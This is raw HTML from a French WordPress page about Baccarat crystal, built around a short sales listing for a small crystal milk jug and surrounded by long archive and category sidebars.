		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2022/04/pichet-a-lait-en-cristal-de-baccarat/" rel="bookmark">Pichet à lait en cristal de Baccarat</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2022/04/pichet-a-lait-en-cristal-de-baccarat/" title="9:25  " rel="bookmark"><time class="entry-date published" datetime="2022-04-14T09:25:49+00:00">avril 14, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="80" height="60" src="https://verrescristalbaccarat.com/wp-content/images/Pichet_a_lait_en_cristal_de_Baccarat_01_hdxm.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pichet_a_lait_en_cristal_de_Baccarat_01_hdxm" />	</div>

	<div class="clearfix entry-summary">
		<p>Pichet à lait en cristal de Baccarat. Non Estampillé de la marque. Dimensions : hauteur : 8.5 cm. Envoi protégé et sécurisé. Cet item est dans la catégorie &laquo;&nbsp;Céramiques, verres\Verre, cristal\Grands noms français\Verres, flûtes, services&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;philhelico3&Prime; et est localisé dans ce pays: FR. Cet article peut être expédié au pays suivant: Monde [&hellip;]</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/pichet/" rel="category tag">pichet</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/lait/" rel="tag">lait</a>, <a href="https://verrescristalbaccarat.com/tag/pichet/" rel="tag">pichet</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-4851 --></article>
			
				<nav role="navigation" id="nav-below" class="paging-navigation">
		<h4 class="screen-reader-text">Post navigation</h4>

	
				<div class="nav-previous"><a href="https://verrescristalbaccarat.com/category/pichet/page/2/" ><span class="meta-nav">&larr;</span> Older Posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		<!-- #content --></main>

			<div id="secondary" class="col-sm-4 site-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://verrescristalbaccarat.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</div>
	<div class="form-submit">
		<button type="submit" class="search-submit">Search</button>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://verrescristalbaccarat.com/2025/11/seau-a-biscuit-pot-a-gateau-cristal-signe-baccarat-modele-diamants-pierreries/">Seau à biscuit / pot à gâteau cristal signé BACCARAT modèle DIAMANTS PIERRERIES</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2025/11/baccarat-the-victor-hugo-crystal-inkwell/">Baccarat The Victor Hugo Crystal Inkwell</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2025/11/art-deco-6-verres-liqueur-cristal-double-couleurs-taille-malmaison-baccarat/">Art Deco 6 Verres Liqueur Cristal Double Couleurs Taille Malmaison Baccarat</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2025/11/service-de-6-coupes-a-champagne-en-cristal-de-baccarat-modele-diamants-biseaux/">Service de 6 coupes a champagne en cristal de Baccarat modèle Diamants biseaux</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2025/11/14-verres-vin-rouge-modele-parme-cristal-baccarat-h-12-5-cm-prix-a-la-piece/">14 verres vin rouge modèle Parme cristal Baccarat h 12.5 cm (prix à la pièce)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://verrescristalbaccarat.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/08/'>août 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/02/'>février 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/08/'>août 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/02/'>février 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/08/'>août 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/02/'>février 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/08/'>août 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/02/'>février 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/08/'>août 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/02/'>février 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/08/'>août 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/02/'>février 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/08/'>août 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/02/'>février 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/08/'>août 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/05/'>mai 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Départements</h3>		<ul>
	<li class="cat-item cat-item-3247"><a href="https://verrescristalbaccarat.com/category/12verres/" >12verres</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://verrescristalbaccarat.com/category/1890-1900/" >1890-1900</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://verrescristalbaccarat.com/category/adagio/" >adagio</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://verrescristalbaccarat.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://verrescristalbaccarat.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://verrescristalbaccarat.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://verrescristalbaccarat.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://verrescristalbaccarat.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://verrescristalbaccarat.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://verrescristalbaccarat.com/category/ancienes/" >ancienes</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://verrescristalbaccarat.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://verrescristalbaccarat.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://verrescristalbaccarat.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://verrescristalbaccarat.com/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://verrescristalbaccarat.com/category/angelot/" >angelot</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://verrescristalbaccarat.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://verrescristalbaccarat.com/category/annee/" >année</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://verrescristalbaccarat.com/category/annonce/" >annonce</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://verrescristalbaccarat.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://verrescristalbaccarat.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://verrescristalbaccarat.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://verrescristalbaccarat.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://verrescristalbaccarat.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://verrescristalbaccarat.com/category/appraise/" >appraise</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://verrescristalbaccarat.com/category/approche/" >approche</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://verrescristalbaccarat.com/category/architectes/" >architectes</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://verrescristalbaccarat.com/category/arik/" >arik</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://verrescristalbaccarat.com/category/armonica/" >armonica</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://verrescristalbaccarat.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://verrescristalbaccarat.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://verrescristalbaccarat.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://verrescristalbaccarat.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://verrescristalbaccarat.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://verrescristalbaccarat.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://verrescristalbaccarat.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://verrescristalbaccarat.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://verrescristalbaccarat.com/category/baccarat-6/" >baccarat-6</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://verrescristalbaccarat.com/category/baccarat-9/" >baccarat-9</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://verrescristalbaccarat.com/category/baccarat-benitier/" >baccarat-benitier</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://verrescristalbaccarat.com/category/baccarat-carafe/" >baccarat-carafe</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://verrescristalbaccarat.com/category/baccarat-harcourt/" >baccarat-harcourt</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://verrescristalbaccarat.com/category/baccarat-rare/" >baccarat-rare</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://verrescristalbaccarat.com/category/baccarat-service/" >baccarat-service</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://verrescristalbaccarat.com/category/baccarat-vase/" >baccarat-vase</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://verrescristalbaccarat.com/category/baccaratst/" >baccaratst</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://verrescristalbaccarat.com/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://verrescristalbaccarat.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://verrescristalbaccarat.com/category/baleine/" >baleine</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://verrescristalbaccarat.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://verrescristalbaccarat.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://verrescristalbaccarat.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://verrescristalbaccarat.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://verrescristalbaccarat.com/category/bearbrick/" >bearbrick</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://verrescristalbaccarat.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://verrescristalbaccarat.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://verrescristalbaccarat.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://verrescristalbaccarat.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://verrescristalbaccarat.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://verrescristalbaccarat.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://verrescristalbaccarat.com/category/benitierrare/" >bénitier&#039;rare&#039;</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://verrescristalbaccarat.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://verrescristalbaccarat.com/category/beurre/" >beurre</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://verrescristalbaccarat.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://verrescristalbaccarat.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://verrescristalbaccarat.com/category/bicchiere/" >bicchiere</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://verrescristalbaccarat.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://verrescristalbaccarat.com/category/biscuits/" >biscuits</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://verrescristalbaccarat.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://verrescristalbaccarat.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://verrescristalbaccarat.com/category/bobeches/" >bobeches</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://verrescristalbaccarat.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://verrescristalbaccarat.com/category/bols/" >bols</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://verrescristalbaccarat.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://verrescristalbaccarat.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://verrescristalbaccarat.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://verrescristalbaccarat.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://verrescristalbaccarat.com/category/borosilicate/" >borosilicate</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://verrescristalbaccarat.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://verrescristalbaccarat.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://verrescristalbaccarat.com/category/bouddha/" >bouddha</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://verrescristalbaccarat.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://verrescristalbaccarat.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://verrescristalbaccarat.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://verrescristalbaccarat.com/category/boulesphere/" >boulesphère</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://verrescristalbaccarat.com/category/bouquetiere/" >bouquetière</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://verrescristalbaccarat.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://verrescristalbaccarat.com/category/brezil/" >brezil</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://verrescristalbaccarat.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://verrescristalbaccarat.com/category/broc/" >broc</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://verrescristalbaccarat.com/category/brocs/" >brocs</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://verrescristalbaccarat.com/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://verrescristalbaccarat.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://verrescristalbaccarat.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://verrescristalbaccarat.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://verrescristalbaccarat.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://verrescristalbaccarat.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://verrescristalbaccarat.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://verrescristalbaccarat.com/category/canards/" >canards</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://verrescristalbaccarat.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://verrescristalbaccarat.com/category/candelabre/" >candélabre</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://verrescristalbaccarat.com/category/candelabres/" >candelabres</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://verrescristalbaccarat.com/category/caracas/" >caracas</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://verrescristalbaccarat.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://verrescristalbaccarat.com/category/carafes/" >carafes</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://verrescristalbaccarat.com/category/carafon/" >carafon</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://verrescristalbaccarat.com/category/casser/" >casser</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://verrescristalbaccarat.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://verrescristalbaccarat.com/category/caves/" >caves</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://verrescristalbaccarat.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://verrescristalbaccarat.com/category/cendriers/" >cendriers</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://verrescristalbaccarat.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://verrescristalbaccarat.com/category/centres/" >centres</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://verrescristalbaccarat.com/category/chalhoub/" >chalhoub</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://verrescristalbaccarat.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://verrescristalbaccarat.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://verrescristalbaccarat.com/category/chandeliers/" >chandeliers</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://verrescristalbaccarat.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://verrescristalbaccarat.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://verrescristalbaccarat.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://verrescristalbaccarat.com/category/chats/" >chats</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://verrescristalbaccarat.com/category/chauny/" >chauny</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://verrescristalbaccarat.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://verrescristalbaccarat.com/category/chemin/" >chemin</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://verrescristalbaccarat.com/category/chemins/" >chemins</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://verrescristalbaccarat.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://verrescristalbaccarat.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://verrescristalbaccarat.com/category/chiffre/" >chiffre</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://verrescristalbaccarat.com/category/chipped/" >chipped</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://verrescristalbaccarat.com/category/chopes/" >chopes</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://verrescristalbaccarat.com/category/choppes/" >choppes</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://verrescristalbaccarat.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://verrescristalbaccarat.com/category/chouettes/" >chouettes</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://verrescristalbaccarat.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://verrescristalbaccarat.com/category/christal/" >christal</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://verrescristalbaccarat.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://verrescristalbaccarat.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://verrescristalbaccarat.com/category/clichy/" >clichy</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://verrescristalbaccarat.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://verrescristalbaccarat.com/category/clochette/" >clochette</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://verrescristalbaccarat.com/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://verrescristalbaccarat.com/category/cochon/" >cochon</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://verrescristalbaccarat.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://verrescristalbaccarat.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://verrescristalbaccarat.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://verrescristalbaccarat.com/category/coffrets/" >coffrets</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://verrescristalbaccarat.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://verrescristalbaccarat.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://verrescristalbaccarat.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://verrescristalbaccarat.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://verrescristalbaccarat.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://verrescristalbaccarat.com/category/colliers/" >colliers</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://verrescristalbaccarat.com/category/colognes/" >colognes</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://verrescristalbaccarat.com/category/colombes/" >colombes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://verrescristalbaccarat.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://verrescristalbaccarat.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://verrescristalbaccarat.com/category/compoteira/" >compoteira</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://verrescristalbaccarat.com/category/compotiers/" >compotiers</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://verrescristalbaccarat.com/category/confiturier/" >confiturier</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://verrescristalbaccarat.com/category/conociendo/" >conociendo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://verrescristalbaccarat.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://verrescristalbaccarat.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://verrescristalbaccarat.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://verrescristalbaccarat.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://verrescristalbaccarat.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://verrescristalbaccarat.com/category/coupes/" >coupes</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://verrescristalbaccarat.com/category/couple/" >couple</a>
</li>
